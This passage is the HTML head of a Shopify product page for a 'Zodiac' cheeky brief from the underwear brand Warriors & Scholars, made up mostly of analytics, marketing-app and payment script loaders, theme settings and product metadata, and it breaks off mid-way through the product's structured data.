

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://warriorsandscholars.com/products/zodiac-cheeky-brief
body_size: 88140
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
  <script id="elevar-dl-listener-config" type="application/json">{"data_layer_listener_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/events.js", "ss_url": "https://datass.warriorsandscholars.com"}</script>
<script>
  (function () {
    const configElement = document.getElementById("elevar-dl-listener-config");

    if (!configElement) {
      console.error("Elevar Data Layer Listener: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.data_layer_listener_script;

    script.onerror = function () {
      console.error("Elevar Data Layer Listener: JS script failed to load");
    };
    script.onload = function () {
      if (!window.ElevarGtmSuiteListener) {
        console.error(
          "Elevar Data Layer Listener: `ElevarGtmSuiteListener` is not defined"
        );
        return;
      }

      window.ElevarGtmSuiteListener.handlers.listen({ ssUrl: config.ss_url });
    };

    const headScripts = document.head.getElementsByTagName("script");

    if (headScripts[0]) {
      document.head.insertBefore(script, headScripts[0]);
    } else {
      document.head.appendChild(script);
    }
  })();
</script>

  <!--
Elevar Data Layer V2

This file is automatically updated and should not be edited directly.

https://knowledge.getelevar.com/how-to-customize-data-layer-version-2

Updated: 2022-01-25 07:26:38+00:00
Version: 2.30.0
-->
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
  "https://datass.warriorsandscholars.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-WM8N3FB");
</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-WM8N3FB", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js"}</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://warriorsandscholars.com/products/zodiac-cheeky-brief">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
 <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script><title>Warriors &amp; Scholars - Zodiac - Bikini
</title>
<meta name="description" content="Specifications The Cheeky Brief - No Roll, Super Soft, Elastic Waistband - Comfy &amp;amp; Durable Flat Stitching - Designed for everyday wear - Breathable fabric that keeps you cooler and dries faster than regular cotton Cotton Softer Than Cotton Fabric Our Designers Put Together A Cotton Blend That Is So Soft You Will Ho"><meta property="og:site_name" content="Warriors &amp; Scholars">
  <meta property="og:url" content="https://warriorsandscholars.com/products/zodiac-cheeky-brief">
  <meta property="og:title" content="Zodiac - Cheeky Brief">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Specifications The Cheeky Brief - No Roll, Super Soft, Elastic Waistband - Comfy &amp;amp; Durable Flat Stitching - Designed for everyday wear - Breathable fabric that keeps you cooler and dries faster than regular cotton Cotton Softer Than Cotton Fabric Our Designers Put Together A Cotton Blend That Is So Soft You Will Ho"><meta property="og:image" content="http://warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac.jpg?v=1636643156">
    <meta property="og:image:secure_url" content="https://warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac.jpg?v=1636643156">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="1000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Zodiac - Cheeky Brief">
  <meta name="twitter:description" content="Specifications The Cheeky Brief - No Roll, Super Soft, Elastic Waistband - Comfy &amp;amp; Durable Flat Stitching - Designed for everyday wear - Breathable fabric that keeps you cooler and dries faster than regular cotton Cotton Softer Than Cotton Fabric Our Designers Put Together A Cotton Blend That Is So Soft You Will Ho">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.css?v=29460945854818009851696480134" rel="stylesheet" type="text/css" media="all" />
    <link href="//warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: -0.05em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: -0.025em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{ amount_no_decimals }}",
        saveType: "dollar",
        productImageSize: "natural",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "5.1.2"
      };
    </script>

    <!-- Global site tag (gtag.js) - Google Ads: 740522958 -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-740522958"></script>
    <script type="lazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-740522958');
    </script> 

    <script type='lazyloadscropt'>
      window.__lo_site_id = 146148;
      (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();
    </script>

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
    
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]" alt=""><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6540820598/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65e023ecfb7b0538f9242ee4cd3df4da">
<meta id="in-context-paypal-metadata" data-shop-id="6540820598" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://warriorsandscholars.com/products/zodiac-cheeky-brief.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6540820598" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6540820598,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6540820598","merchantName":"Warriors \u0026 Scholars","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Warriors \u0026 Scholars","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65e023ecfb7b0538f9242ee4cd3df4da","betas":["rich-media-storefront-analytics"],"domain":"warriorsandscholars.com","predictiveSearch":true,"shopId":6540820598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "warriors-scholars.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Swatches Accessibility Test - 03-08-2022","id":134363873493,"schema_name":"Impulse","schema_version":"5.1.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "warriorsandscholars.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=warriors-scholars.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/t\/54\/assets\/globo.preorder.init.js?v=1644355235\u0026shop=warriors-scholars.myshopify.com","https:\/\/widget.wickedreports.com\/v2\/3739\/wr-cf43cbb75c0fbdad89acd78e10077650.js?shop=warriors-scholars.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=warriors-scholars.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=5166\u0026shop=warriors-scholars.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":6540820598,"offset":-18000,"reqid":"52ce9640-b6b9-4c2a-9355-6220cfa17c08-1768682494","pageurl":"warriorsandscholars.com\/products\/zodiac-cheeky-brief","u":"367056e94a39","p":"product","rtyp":"product","rid":7117295354008};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "7117295354008",
    "variantId": "41287731151000"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "f_d6a5ed9e446fe634f81a0afc12242e13": true,
    "f_85e460659f2e1fdd04f763b1587427a4": false
  }
</script>
<script fetchpriority="high" defer="defer" data-src="https://warriorsandscholars.com/cdn/shopifycloud/shop-promise-pdp/prod/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">

    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css"><script src="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.min.js?v=145654977113948214481659520101" defer="defer"></script>

    
<!-- SchemaAPP Liquid Start -->



    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"ProductGroup","@id":"https://warriorsandscholars.com/products/zodiac-cheeky-brief#ProductGroup","productGroupID":7117295354008,"name":"Zodiac - Cheeky Brief","url":"https://warriorsandscholars.com/products/zodiac-cheeky-brief","category":"Cheeky","description":"Specifications\n\n\nThe\u00a0Cheeky Brief\n\n- No Roll, Super Soft, Elastic Waistband\n- Comfy &amp; Durable Flat Stitching\n- Designed for everyday wear\n- Breathable fabric that keeps you cooler and dries faster than regular cotton\n\n\n\n\nCotton Softer Than Cotton Fabric\n\nOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\n\u00a0\n\n\nCare\nMachine Wash Cold. Tumble Dry.\n\n\n\n\u00a0\n\u00a0","brand":{"@type":"Brand","name":"Warriors & 